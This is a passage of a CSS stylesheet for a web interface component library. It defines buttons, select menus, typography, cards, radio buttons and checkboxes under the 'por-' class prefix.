@media (max-width:1279px) {
	.por-container {
		padding-left: 3%;
		padding-right: 3%
	}
}

@media (max-width:767px) {
	.por-container {
		padding:15px;
	}
}

.por-btn {
	display: inline-block;
	background: transparent;
	border: 1.5px solid transparent;
	outline: none;
	font-weight: 400;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-transition: .2s;
	transition: .2s;
	cursor: pointer;
	height: 32px;
	font-size: 12px;
	line-height: 30px;
	border-radius: 2px;
	padding-left: 24px;
	padding-right: 24px;
	border-radius: 100px
}

.por-btn .por-btn-icon {
	display: inline-block;
	width: 20px;
	height: 20px;
	margin-right: 12px;
	vertical-align: -4px;
	font-size: 20px
}

.por-btn[disabled] {
	cursor: not-allowed
}

.por-btn-small {
	height: 28px;
	line-height: 26px;
	padding-left: 20px;
	padding-right: 20px
}

.por-btn-middle,
.por-btn-small {
	font-size: 12px;
	border-radius: 2px
}

.por-btn-middle {
	height: 32px;
	line-height: 30px;
	padding-left: 24px;
	padding-right: 24px
}

.por-btn-large {
	height: 40px;
	font-size: 14px;
	line-height: 35px;
	border-radius: 100px;
	padding-left: 32px;
	padding-right: 32px
}

@media (max-width:1439px) {
	.por-btn-lg-small {
		height: 28px;
		font-size: 12px;
		line-height: 26px;
		border-radius: 2px;
		padding-left: 20px;
		padding-right: 20px
	}

	.por-btn-lg-middle {
		height: 32px;
		font-size: 12px;
		line-height: 30px;
		border-radius: 2px;
		padding-left: 24px;
		padding-right: 24px
	}

	.por-btn-lg-large {
		height: 40px;
		font-size: 14px;
		line-height: 38px;
		border-radius: 2px;
		padding-left: 32px;
		padding-right: 32px
	}
}

@media (max-width:1279px) {
	.por-btn-md-small {
		height: 28px;
		font-size: 12px;
		line-height: 26px;
		border-radius: 2px;
		padding-left: 20px;
		padding-right: 20px
	}

	.por-btn-md-middle {
		height: 32px;
		font-size: 12px;
		line-height: 30px;
		border-radius: 100px;
		padding-left: 24px;
		padding-right: 24px
	}

	.por-btn-md-large {
		height: 40px;
		font-size: 14px;
		line-height: 38px;
		border-radius: 2px;
		padding-left: 32px;
		padding-right: 32px
	}
}

@media (max-width:979px) {
	.por-btn-sm-small {
		height: 28px;
		font-size: 12px;
		line-height: 26px;
		border-radius: 2px;
		padding-left: 20px;
		padding-right: 20px
	}

	.por-btn-sm-middle {
		height: 32px;
		font-size: 12px;
		line-height: 30px;
		border-radius: 2px;
		padding-left: 24px;
		padding-right: 24px
	}

	.por-btn-sm-large {
		height: 40px;
		font-size: 14px;
		line-height: 38px;
		border-radius: 2px;
		padding-left: 32px;
		padding-right: 32px
	}
}

@media (max-width:767px) {
	.por-btn-xs-small {
		height: 28px;
		font-size: 12px;
		line-height: 26px;
		border-radius: 2px;
		padding-left: 20px;
		padding-right: 20px
	}

	.por-btn-xs-middle {
		height: 32px;
		font-size: 12px;
		line-height: 30px;
		border-radius: 100px;
		padding-left: 24px;
		padding-right: 24px
	}

	.por-btn-xs-large {
		height: 40px;
		font-size: 14px;
		line-height: 38px;
		border-radius: 2px;
		padding-left: 32px;
		padding-right: 32px
	}
}

.por-btn-primary {
	background: var(--zdans);
	border-color:var(--zdans);
	color: #fff
}

.por-btn-primary:hover {
	background:var(--zdanxz);
	border-color:var(--zdanxz);
	color: #fff;
	-webkit-box-shadow: 0 8px 6px -4px (var(--zdanxz), 50%);
	box-shadow: 0 8px 6px -4px (var(--zdanxz), 50%)
}

.por-btn-primary.por-btn-disabled,
.por-btn-primary[disabled] {
	background-color: #eef0f5;
	border-color: #dfe1e6;
	color: #adb0b8;
	-webkit-box-shadow: none;
	box-shadow: none
}

.por-btn-primary-light {
	background-color: #d64a52;
	border-color: #d64a52;
	color: #fff
}

.por-btn-primary-light:hover {
	background-color: #b02121;
	border-color: #b02121;
	color: #fff;
	-webkit-box-shadow: 0 8px 6px -4px (#d64a52, 50%);
	box-shadow: 0 8px 6px -4px (#d64a52, 50%)
}

.por-btn-primary-light.por-btn-disabled,
.por-btn-primary-light[disabled] {
	background-color: #eef0f5;
	border-color: #dfe1e6;
	color: #adb0b8;
	-webkit-box-shadow: none;
	box-shadow: none
}

.por-btn-secondary {
	background-color: transparent;
	border-color: #2468f2;
	color: #2468f2
}

.por-btn-secondary:hover {
	background: var(--zdanxz);
	border-color: var(--zdzkxz);
	color: #fff
}

.por-btn-secondary.por-btn-disabled,
.por-btn-secondary[disabled] {
	background-color: #eef0f5;
	border-color: #dfe1e6;
	color: #adb0b8
}

.por-btn-dark {
	border-color: #252b3a;
	color: #252b3a
}

.por-btn-dark:hover {
	border-color: var(--zdzkxz);
	color: var(--zdzzts)
}

.por-btn-dark.por-btn-disabled,
.por-btn-dark[disabled] {
	background-color: #eef0f5;
	border-color: #dfe1e6;
	color: #adb0b8
}

.por-btn-light {
	border-color: #fff;
	color: #fff
}

.por-btn-light:hover {
	background: var(--zdanxz);
	border-color:var(--zdanxz);
	color: #fff
}

.por-btn-light.por-btn-disabled,
.por-btn-light[disabled] {
	background-color: rgba(238, 240, 245, .4);
	border-color: transparent;
	color: #adb0b8
}

.por-icon-btn-primary {
	display: inline-block;
	background: transparent;
	outline: none;
	font-weight: 400;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-transition: .2s;
	transition: .2s;
	cursor: pointer;
	border: 1px solid #252b3a;
	color: #252b3a;
	padding-left: 12px;
	padding-right: 12px
}

.por-icon-btn-primary:hover {
	border-color: #2468f2;
	color: #2468f2
}

.por-icon-btn-primary.por-btn-large {
	padding-left: 24px;
	padding-right: 24px
}

.por-icon-btn-light {
	display: inline-block;
	background: transparent;
	outline: none;
	font-weight: 400;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-transition: .2s;
	transition: .2s;
	cursor: pointer;
	border: 1px solid #fff;
	color: #fff;
	padding-left: 12px;
	padding-right: 12px
}

.por-icon-btn-light:hover {
	border-color: #2468f2;
	color: #2468f2
}

.por-icon-btn-light.por-btn-large {
	padding-left: 24px;
	padding-right: 24px
}

.por-btn-block {
	display: block
}

.por-filter-btn {
	display: inline-block;
	position: relative
}

.por-filter-btn input {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	cursor: pointer
}

.por-filter-btn span {
	display: inline-block;
	padding-left: 15px;
	padding-right: 15px;
	border-radius: 2px;
	font-size: 12px;
	line-height: 30px;
	-webkit-transition: .2s;
	transition: .2s;
	color: #252b3a;
	border: 1px solid #252b3a
}

.por-filter-btn input:checked+span,
.por-filter-btn input:hover+span {
	color: #2468f2;
	border-color: #2468f2
}

.por-select {
	display: inline-block;
	position: relative;
	min-width: 200px;
	max-width: 270px;
	height: 28px;
	border: 1px solid #adb0b8;
	border-radius: 2px;
	background: #fff;
	cursor: pointer;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}

.por-select,
.por-select:after {
	-webkit-transition: .2s;
	transition: .2s
}

.por-select:after {
	content: " ";
	display: block;
	position: absolute;
	top: 50%;
	right: 10px;
	vertical-align: middle;
	border: 4px solid transparent;
	border-top: 5px solid #575d6c;
	border-bottom: none;
	margin-top: -2px
}

.por-select select {
	position: relative;
	z-index: 1;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	display: block;
	border: none;
	outline: none;
	width: 100%;
	height: 100%;
	padding-left: 9px;
	padding-right: 28px;
	background: transparent;
	font-size: 14px;
	color: #252b3a;
	line-height: 26px;
	text-overflow: ellipsis;
	cursor: pointer
}

.por-select select::-ms-expand {
	display: none
}

.por-select select:disabled {
	cursor: default
}

.por-select.disabled {
	background-color: #f5f5f6;
	border-color: #dfe1e6;
	cursor: default
}

.por-select.disabled select {
	color: #adb0b8
}

.por-select.disabled:after {
	border-top-color: #adb0b8
}

.por-select.por-select-search .por-select-trigger {
	color: #adb0b8
}

.por-select.por-select-search .por-select-option-list {
	padding-top: 28px
}

.por-select-trigger {
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	padding-left: 9px;
	padding-right: 28px;
	background: transparent;
	font-size: 0
}

.por-select-trigger span {
	display: inline-block;
	position: relative;
	max-width: 100%;
	font-size: 14px;
	color: #252b3a;
	line-height: 26px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	-webkit-transition: .2s;
	transition: .2s
}

.por-select-trigger~select {
	opacity: 0;
	visibility: hidden;
	right: 20000px
}

.por-select-options-wrapper {
	display: none;
	position: absolute;
	z-index: 9;
	top: 100%;
	left: -1px;
	min-width: calc(100% + 2px);
	max-width: 448px;
	background-color: #fff;
	overflow: hidden;
	border: 1px solid #adb0b8;
	border-radius: 0 0 2px 2px;
	-webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2);
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2);
	padding: 0;
	margin: 0 -99999px 0 0
}

@media (max-width:768px) {
	.por-select-options-wrapper {
		max-width: 100%
	}
}

.por-select-search-box {
	padding: 4px 9px;
	background-color: #eef0f5
}

.por-select-search-box:after,
.por-select-search-box:before {
	content: " ";
	display: table
}

.por-select-search-box:after {
	clear: both
}

.por-select-search-box input {
	float: left;
	width: calc(100% - 28px);
	height: 20px;
	padding: 0;
	border: none;
	outline: none;
	background-color: transparent;
	font-size: 14px;
	color: #252b3a
}

.por-select-search-box input::-ms-clear {
	display: none
}

.por-select-search-box input ::-webkit-input-placeholder {
	color: #adb0b8
}

.por-select-search-box input ::-moz-placeholder {
	color: #adb0b8
}

.por-select-search-box input :-ms-input-placeholder {
	color: #adb0b8
}

.por-select-search-box input ::-ms-input-placeholder {
	color: #adb0b8
}

.por-select-search-box input ::placeholder {
	color: #adb0b8
}

.por-select-search-box .u-icon {
	font-size: 16px
}

.por-select-search-box .u-icon-search {
	float: right;
	margin-top: 2px
}

.por-select-search-box .u-icon-cancel {
	display: none;
	position: absolute;
	right: 34px;
	top: 6px
}

.por-select-search-box .u-icon-cancel.show {
	display: block
}

.por-select-option-list {
	max-height: 140px;
	overflow: auto
}

.por-select-option-list li {
	padding: 4px 9px;
	font-size: 14px;
	line-height: 20px;
	color: #252b3a;
	-webkit-transition: .2s;
	transition: .2s
}

.por-select-option-list li.triggerHover,
.por-select-option-list li:hover {
	background: #eef0f5;
	color: #2468f2
}

.por-select-option-list li.triggerHover .u-icon,
.por-select-option-list li:hover .u-icon {
	color: #575d6c
}

.por-select-option-list li.triggerHover .u-icon:hover,
.por-select-option-list li:hover .u-icon:hover {
	color: #2468f2
}

.por-select-option-list li.selected {
	background: #2468f2;
	color: #fff
}

.por-select-option-list li.disabled {
	background: #f5f5f6;
	color: #adb0b8;
	border-color: #dfe1e6;
	cursor: default
}

.por-select:not(.open):not(.disabled):hover {
	border-color: #575d6c
}

.por-select.open {
	border-color: #adb0b8;
	border-radius: 2px 2px 0 0;
	-webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2);
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2)
}

.por-select.open:after {
	-webkit-transform: rotateX(180deg);
	transform: rotateX(180deg)
}

.por-select.open .por-select-options-wrapper {
	display: block
}

.por-select-block {
	display: block;
	min-width: 0;
	max-width: none
}

.por-select-inline {
	min-width: 0
}

.por-select.por-select-menu {
	border: none;
	width: 50px;
	min-width: 65px
}

.por-select.por-select-menu .por-select-option-list {
	width: 50px;
	min-width: 65px
}

.por-select.por-select-menu.open .por-select-trigger {
	border: none
}

.por-select.por-select-menu.open {
	border: none;
	-webkit-box-shadow: none;
	box-shadow: none
}

.por-select-text {
	border-color: transparent
}

.por-select-text:after {
	right: 4px
}

.por-select-text:not(.open):not(.disabled):hover {
	border-color: transparent !important
}

.por-select-text .por-select-trigger,
.por-select-text select {
	padding-left: 4px;
	padding-right: 16px
}

.por-select-text .por-select-option-list li {
	padding-left: 3px;
	padding-right: 3px
}

.por-mb-select-group {
	text-align: center;
	padding: 8px 0 7px;
	border-bottom: 1px solid #dfe1e6
}

.por-text-title-t1 {
	font-weight: 700;
	font-size: 52px;
	line-height: 66px;
	color: #252b3a
}

.por-text-title-t1[data-theme=light] {
	color: #fff
}

.por-text-title-t2 {
	font-weight: 700;
	font-size: 40px;
	line-height: 50px;
	color: #252b3a
}

.por-text-title-t2[data-theme=light] {
	color: #fff
}

.por-text-title-t3 {
	font-weight: 700;
	font-size: 24px;
	line-height: 30px;
	color: #252b3a
}

.por-text-title-t3[data-theme=light] {
	color: #fff
}

.por-text-title-t4 {
	font-weight: 700;
	font-size: 20px;
	line-height: 26px;
	color: #252b3a
}

.por-text-title-t4[data-theme=light] {
	color: #fff
}

.por-text-title-t5 {
	font-weight: 700;
	font-size: 18px;
	line-height: 22px;
	color: #252b3a
}

.por-text-title-t5[data-theme=light] {
	color: #fff
}

.por-text-title-t6 {
	font-weight: 700;
	font-size: 16px;
	line-height: 20px;
	color: #252b3a
}

.por-text-title-t6[data-theme=light] {
	color: #fff
}

.por-text-title-t7 {
	font-weight: 700;
	font-size: 14px;
	line-height: 18px;
	color: #252b3a
}

.por-text-title-t7[data-theme=light] {
	color: #fff
}

.por-text-subtitle-t1 {
	font-size: 24px;
	line-height: 30px;
	color: #575d6c
}

.por-text-subtitle-t1[data-theme=light] {
	color: #adb0b8
}

.por-text-subtitle-t2 {
	font-size: 18px;
	line-height: 22px;
	color: #575d6c
}

.por-text-subtitle-t2[data-theme=light] {
	color: #adb0b8
}

.por-text-subtitle-t3 {
	font-size: 16px;
	line-height: 20px;
	color: #575d6c
}

.por-text-subtitle-t3[data-theme=light] {
	color: #adb0b8
}

.por-text-body-t1 {
	font-size: 16px;
	line-height: 24px;
	color: #575d6c
}

.por-text-body-t1[data-theme=light] {
	color: #fff
}

.por-text-body-t2 {
	font-size: 14px;
	line-height: 22px;
	color: #575d6c
}

.por-text-body-t2[data-theme=light] {
	color: #fff
}

.por-text-caption-t1 {
	font-size: 12px;
	line-height: 18px;
	color: #8a8e99
}

.por-text-caption-t1[data-theme=blue] {
	color: #526ecc
}

.por-text-h5-banner {
	font-size: 24px;
	line-height: 30px
}

.por-text-h5-floor {
	font-size: 18px;
	line-height: 22px
}

.por-text-h5-title1 {
	font-size: 16px;
	line-height: 20px
}

.por-text-h5-title2 {
	font-size: 14px;
	line-height: 18px
}

.por-text-h5-body {
	font-size: 12px;
	line-height: 16px
}

.por-card {
	display: block;
	background-color: #fff;
	-webkit-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .06);
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .06);
	border-radius: 15px;
	-webkit-transition: .2s;
	transition: .2s
}

.por-card .por-card-icon {
	margin-bottom: 24px;
	text-align: center
}

.por-card .por-card-icon span {
	display: inline-block;
	width: 60px;
	height: 60px;
	font-size: 60px;
	color: #252b3a
}

.por-card .por-card-bg {
	width: 100%
}

.por-card .por-card-content {
	vertical-align: top
}

.por-card .por-card-content .por-text-title-t3 {
	position: relative;
	margin-top: 0;
	margin-bottom: 16px;
	line-height: 22px;
	text-align: center;
	font-size: 18px;
	color: #252b3a;
	font-weight: 700
}

.por-card .por-card-content .por-text-title-t3:after {
	position: absolute;
	content: "";
	width: 32px;
	height: 2px;
	left: 50%;
	bottom: -16px;
	margin-left: -16px;
	background-color: #8a8e99;
	-webkit-transition: all .2s;
	transition: all .2s
}

.por-card .por-card-content .por-text-body-t1 {
	padding-top: 16px;
	line-height: 22px;
	font-size: 14px;
	font-weight: 400;
	color: #575d6c
}

.por-card .por-card-content .por-text-body-t1 .por-text-list {
	margin: 0;
	padding-left: 0
}

.por-card .por-card-content .por-text-body-t1.por-text-body-t1-textOverflow {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis
}

.por-card .por-card-content .por-text-body-t1.por-text-body-t1-center {
	text-align: center
}

.por-card:hover {
	-webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, .1);
	box-shadow: 0 6px 12px 0 rgba(0, 0, 0, .1)
}

.por-card:hover .por-card-content .por-text-title-t3:after {
	width: 40px;
	margin-left: -20px;
	background: var(--zdans)
}

.por-card-xl {
	padding: 56px 40px
}

.por-card-l {
	padding: 32px
}

.por-card-m {
	padding: 24px
}

.por-card-m .por-card-content .por-text-title-t3 {
	margin-bottom: 12px
}

.por-card-m .por-card-content .por-text-title-t3:after {
	width: 0
}

.por-card-m .por-card-content .por-text-body-t1 {
	padding-top: 0
}

.por-card-m:hover .por-card-content .por-text-title-t3:after {
	width: 0
}

.por-card-align-left .por-card-icon.por-card-icon-left {
	text-align: left
}

.por-card-align-left .por-card-icon.por-card-icon-horizontal {
	display: table-cell;
	padding-right: 24px
}

.por-card-align-left .por-card-content {
	display: table-cell
}

.por-card-align-left .por-card-content .por-text-title-t3 {
	text-align: left
}

.por-card-align-left .por-card-content .por-text-title-t3:after,
.por-card-align-left:hover .por-card-content .por-text-title-t3:after {
	left: 0;
	margin-left: 0
}

.por-card-panel .por-card-content-graphic {
	display: block
}

.por-card-panel .por-card-content-graphic .por-text-body-t1 {
	padding: 16px 24px
}

.por-card-panel .por-card-content-graphic .por-text-body-t1 .por-text-list li {
	list-style: none;
	font-size: 14px
}

.por-card-panel .por-card-content-graphic .por-text-body-t1 .por-text-list li+li {
	margin-top: 16px
}

.por-card-panel .por-card-content-graphic .por-text-title-t3 {
	font-size: 18px;
	text-align: left;
	margin-bottom: 0;
	-webkit-transition: all .2s;
	transition: all .2s
}

.por-card-panel .por-card-content-graphic .por-text-title-desc {
	margin-top: 4px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: 400;
	color: #575d6c
}

.por-card-panel .por-card-content {
	display: block
}

.por-card-panel .por-card-content .por-text-title-t3 {
	text-align: left;
	margin-bottom: 0;
	padding: 16px 24px;
	border-bottom: 1px solid #dfe1e6
}

.por-card-panel .por-card-content .por-text-title-t3:after {
	width: 0
}

.por-card-panel .por-card-content .por-text-title-t3 .por-text-title-desc {
	margin-top: 4px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: 400;
	color: #575d6c
}

.por-card-panel .por-card-content .por-text-body-t1 {
	padding: 16px 24px
}

.por-card-panel .por-card-content .por-text-body-t1 .por-text-list li {
	list-style: none;
	font-size: 14px
}

.por-card-panel .por-card-content .por-text-body-t1 .por-text-list li+li {
	margin-top: 16px
}

.por-card-panel:hover .por-card-content .por-text-title-t3:after {
	width: 0
}

.por-card-light-dark {
	background-color: #252b3a
}

.por-card-light-dark .por-card-icon span,
.por-card-light-dark .por-text-body-t1,
.por-card-light-dark .por-text-title-t3 {
	color: #fff !important
}

.por-card-light-dark:hover {
	background-color: #252b3a
}

.por-card-light-transparent {
	background-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none
}

.por-card-light-transparent .por-card-icon span,
.por-card-light-transparent .por-text-body-t1,
.por-card-light-transparent .por-text-title-t3 {
	color: #fff !important
}

.por-card-light-transparent:hover {
	background-color: hsla(0, 0%, 100%, .1)
}

[class^=por-col]>.por-card {
	height: 100%
}

.por-radio {
	display: inline-block;
	position: relative;
	width: 16px;
	height: 16px;
	font-size: 0;
	line-height: 0;
	vertical-align: -3px
}

.por-radio input[type=radio] {
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	width: 16px;
	height: 16px;
	opacity: 0;
	cursor: pointer
}

.por-radio input[type=radio]+span {
	position: absolute;
	z-index: 0;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	border: 1px solid #adb0b8;
	border-radius: 50%;
	background-color: #fff;
	-webkit-transition: .2s;
	transition: .2s
}

.por-radio input[type=radio]+span:before {
	content: "";
	display: block;
	width: 8px;
	height: 8px;
	border-radius: 50%;
	margin: 3px;
	background-color: #5e7ce0;
	-webkit-transform: scale(0);
	transform: scale(0);
	-webkit-transition: .2s;
	transition: .2s
}

.por-radio input[type=radio]:checked+span,
.por-radio input[type=radio]:focus+span,
.por-radio input[type=radio]:hover+span {
	border-color: #2468f2
}

.por-radio input[type=radio]:checked+span:before {
	content: "";
	-webkit-transform: scale(1);
	transform: scale(1);
	background-color: #2468f2
}

.por-radio input[type=radio]:active+span {
	background-color: #2468f2
}

.por-radio input[type=radio]:disabled {
	cursor: default
}

.por-radio input[type=radio]:disabled+span {
	border-color: #dfe1e6;
	background-color: #eef0f5;
	border-radius: 100%
}

.por-radio input[type=radio]:disabled+span:before {
	content: "";
	background-color: #adb0b8
}

.por-checkbox {
	display: inline-block;
	position: relative;
	width: 16px;
	height: 16px;
	font-size: 0;
	line-height: 0;
	vertical-align: -3px
}

.por-checkbox input[type=checkbox] {
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	width: 16px;
	height: 16px;
	opacity: 0;
	cursor: pointer
}

.por-checkbox input[type=checkbox]+span {
	position: absolute;
	z-index: 0;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	border: 1px solid #adb0b8;
	border-radius: 2px;
	background-color: #fff;
	-webkit-transition: .2s;
	transition: .2s
}

.por-checkbox input[type=checkbox]+span i {
	margin: 1px;
	font-size: 12px;
	color: #fff;
	-webkit-transform: scale(0);
	transform: scale(0);
	-webkit-transition: .2s;
	transition: .2s
}

.por-checkbox input[type=checkbox]:focus+span,
.por-checkbox input[type=checkbox]:hover+span {
	border-color: #2468f2
}

.por-checkbox input[type=checkbox]:checked+span {
	border-color: #2468f2;
	background-color: #2468f2
}

.por-checkbox input[type=checkbox]:checked+span i {
	-webkit-transform: scale(1);
	transform: scale(1)
}

.por-checkbox input[type=checkbox]:disabled {
	cursor: default
}

.por-checkbox input[type=checkbox]:disabled+span,
.por-checkbox input[type=checkbox]:disabled:hover+span {
	border-color: #dfe1e6;
	background-color: #eef0f5
}

.por-checkbox input[type=checkbox]:disabled+span i,
.por-checkbox input[type=checkbox]:disabled:hover+span i {
	color: #dfe1e6
}

.por-checkbox.por-checkbox-half input[type=checkbox]+span {
	border-color: #2468f2;
	background-color: #2468f2
}

.por-checkbox.por-checkbox-half input[type=checkbox]+span i {
	position: relative;
	top: 3px;
	left: 3px;
	-webkit-transform: scale(1);
	transform: scale(1);
	width: 6px;
	height: 6px;
	background-color: #fff;
	border-radius: 1px
}

.por-checkbox.por-checkbox-half input[type=checkbox]:disabled+span {
	border-color: #dfe1e6;
	background-color: #eef0f5
}

.por-checkbox.por-checkbox-half input[type=checkbox]:disabled+span i {
	background-color: #adb0b8
}

.por-checkbox-group {
	font-size: 0
}

.por-checkbox-inline {
	display: inline-block
}

.por-checkbox-inline+.por-checkbox-inline {
	margin-left: 20px
}

.por-checkbox-inline .por-checkbox,
.por-checkbox-inline .por-radio {
	margin-right: 10px
}

.por-checkbox-inline label {
	font-size: 14px;
	line-height: 22px
}

.por-radio-btn {
	display: inline-block;
	height: 32px;
	font-size: 0;
	line-height: 0
}

.por-radio-btn input[type=radio] {
	position: relative;
	z-index: 2;
	display: block;
	width: 100%;
	height: 100%;
	margin-bottom: -32px;
	cursor: pointer;
	opacity: 0
}

.por-radio-btn input[type=radio]+span {
	position: relative;
	display: block;
	padding: 0 24px;
	border: 1px solid #adb0b8;
	text-align: center;
	line-height: 30px;
	font-size: 14px;
	color: #575d6c;
	cursor: pointer;
	white-space: nowrap;
	-webkit-transition: .2s;
	transition: .2s
}

.por-radio-btn input[type=radio]:hover+span {
	color: #2468f2
}

.por-radio-btn input[type=radio]:checked+span {
	z-index: 1;
	border-color: #2468f2;
	background-color: #2468f2;
	color: #fff
}

.por-radio-btn input[type=radio]:disabled+span {
	border-color: #dfe1e6;
	background-color: #eef0f5;
	color: #adb0b8;
	cursor: default
}

.por-radio-btn-group {
	display: inline-block;
	font-size: 0;
	line-height: 0
}

.por-radio-btn-group .por-radio-btn+.por-radio-btn input[type=radio]+span {
	margin-left: -1px
}

.por-radio-btn-group .por-radio-btn+.por-radio-btn input[type=radio]:disabled+span {
	margin-left: 0
}

.por-radio-btn-group-justify {
	display: table;
	width: 100%;
	table-layout: fixed;
	border-collapse: collapse
}

.por-radio-btn-group-justify .por-radio-btn {
	display: table-cell
}

.por-radio-btn-group-justify .por-radio-btn input[type=radio]+span {
	display: block;
	text-align: center
}

.por-radio-card {
	display: inline-block;
	height: 32px;
	font-size: 0;
	line-height: 0
}

.por-radio-card input[type=radio] {
	position: relative;
	z-index: 2;
	display: block;
	width: 100%;
	height: 100%;
	margin-bottom: -32px;
	cursor: pointer;
	opacity: 0
}

.por-radio-card input[type=radio]+span {
	position: relative;
	display: inline-block;
	line-height: 30px;
	padding: 0 24px;
	text-align: center;
	border: 1px solid #adb0b8;
	font-size: 14px;
	color: #575d6c;
	cursor: pointer;
	white-space: nowrap;
	-webkit-transition: .2s;
	transition: .2s
}

.por-radio-card input[type=radio]:hover+span {
	color: #2468f2
}

.por-radio-card input[type=radio]:checked+span {
	border-color: #2468f2;
	background-color: #fff;
	color: #2468f2
}

.por-radio-card input[type=radio]:disabled+span {
	border-color: #dfe1e6;
	background-color: #eef0f5;
	color: #adb0b8;
	cursor: default
}

.por-checkbox-card {
	display: inline-block;
	height: 32px;
	font-size: 0;
	line-height: 0
}

.por-checkbox-card input[type=checkbox] {
	position: relative;
	z-index: 2;
	display: block;
	width: 100%;
	height: 100%;
	margin-bottom: -32px;
	cursor: pointer;
	opacity: 0
}

.por-checkbox-card input[type=checkbox]+span {
	position: relative;
	display: inline-block;
	line-height: 30px;
	padding: 0 24px;
	text-align: center;
	border: 1px solid #adb0b8;
	font-size: 14px;
	color: #575d6c;
	cursor: pointer;
	white-space: nowrap;
	-webkit-transition: .2s;
	transition: .2s
}

.por-checkbox-card input[type=checkbox]+span:before {
	content: "";
	position: absolute;
	right: 0;
	bottom: 0;
	width: 0;
	height: 0;
	border-color: transparent #2468f2 #2468f2 transparent;
	border-style: solid;
	border-width: 8px;
	opacity: 0;
	-webkit-transition: opacity .2s;
	transition: opacity .2s
}

.por-checkbox-card input[type=checkbox]+span:after {
	content: "\ea03";
	font-family: u-icon !important;
	speak: none;
	font-style: normal;
	font-weight: 400;
	-webkit-font-feature-settings: normal;
	font-feature-settings: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display: inline-block;
	vertical-align: middle;
	position: absolute;
	right: -4px;
	bottom: -3px;
	font-size: 16px;
	color: #fff;
	-webkit-transform: scale(.5);
	transform: scale(.5);
	opacity: 0;
	-webkit-transition: opacity .2s;
	transition: opacity .2s
}

.por-checkbox-card input[type=checkbox]:hover+span {
	color: #2468f2
}

.por-checkbox-card input[type=checkbox]:checked+span {
	border-color: #2468f2;
	background-color: #fff;
	color: #2468f2
}

.por-checkbox-card input[type=checkbox]:checked+span:after,
.por-checkbox-card input[type=checkbox]:checked+span:before {
	opacity: 1
}

.por-checkbox-card input[type=checkbox]:disabled+span {
	border-color: #dfe1e6;
	background-color: #eef0f5;
	color: #adb0b8;
	cursor: default
}

.por-checkbox-card-group {
	position: relative;
	font-size: 0
}

.por-checkbox-card-group-more {
	display: none;
	position: absolute;
	top: 0;
	right: 4px;
	width: 32px;
	height: 32px;
	font-size: 12px;
	text-align: center;
	line-height: 32px;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s
}

.por-checkbox-card-group-collapse .por-checkbox-card-group-more {
	display: block
}

.open .por-checkbox-card-group-more {
	-webkit-transform: rotateX(180deg);
	transform: rotateX(180deg)
}

.por-checkbox-card-group-more:hover {
	color: #2468f2
}

.por-checkbox-card-group-inner {
	overflow: hidden
}

.por-checkbox-card-group-collapse .por-checkbox-card-group-inner {
	max-height: 32px
}

.open .por-checkbox-card-group-inner {
	max-height: 164px;
	overflow-y: auto
}

.por-checkbox-card-group-more+.por-checkbox-card-group-inner {
	padding-right: 40px
}

.por-checkbox-card-group-content {
	margin-top: -12px;
	margin-right: -12px
}

.por-checkbox-card-group-content .por-checkbox-card,
.por-checkbox-card-group-content .por-radio-card {
	margin-right: 12px;
	margin-top: 12px
}

.por-checkbox-card-pane {
	display: table;
	width: 100%;
	font-size: 0
}

.por-checkbox-card-pane .por-checkbox-card-group,
.por-checkbox-card-pane .por-checkbox-card-pane-title {
	display: table-cell
}

.por-checkbox-card-pane .por-checkbox-card-pane-title {
	width: 0;
	white-space: nowrap
}

.por-checkbox-card-pane .por-checkbox-card-group {
	width: 100%;
	padding-left: 4px
}

.por-checkbox-card-pane-title {
	font-size: 14px;
	line-height: 32px;
	color: #575d6c
}

.por-mb-radio-group {
	position: relative;
	font-size: 0;
	text-align: center;
	white-space: nowrap;
	background-color: #fff
}

.por-mb-radio-group:after,
.por-mb-radio-group:before {
	content: "";
	position: absolute;
	z-index: 1;
	top: 0;
	height: 100%;
	width: 20px
}

.por-mb-radio-group:before {
	left: 0;
	background-image: -webkit-gradient(linear, left top, right top, from(#fff), to(hsla(0, 0%, 100%, 0)));
	background-image: linear-gradient(90deg, #fff 0, hsla(0, 0%, 100%, 0))
}

.por-mb-radio-group:after {
	right: 0;
	background-image: -webkit-gradient(linear, left top, right top, from(hsla(0, 0%, 100%, 0)), to(#fff));
	background-image: linear-gradient(90deg, hsla(0, 0%, 100%, 0) 0, #fff)
}

.por-mb-radio-group .por-mb-radio-item {
	margin-left: 5px;
	margin-right: 5px
}

.por-mb-radio-group-inner {
	padding: 10px 15px;
	overflow: auto
}

.por-mb-radio-group-inner::-webkit-scrollbar,
.por-mb-radio-group-inner::-webkit-scrollbar-thumb {
	display: none;
	width: 0;
	height: 0;
	opacity: 0
}

.por-mb-radio-item {
	display: inline-block;
	position: relative
}

.por-mb-radio-item input {
	position: absolute;
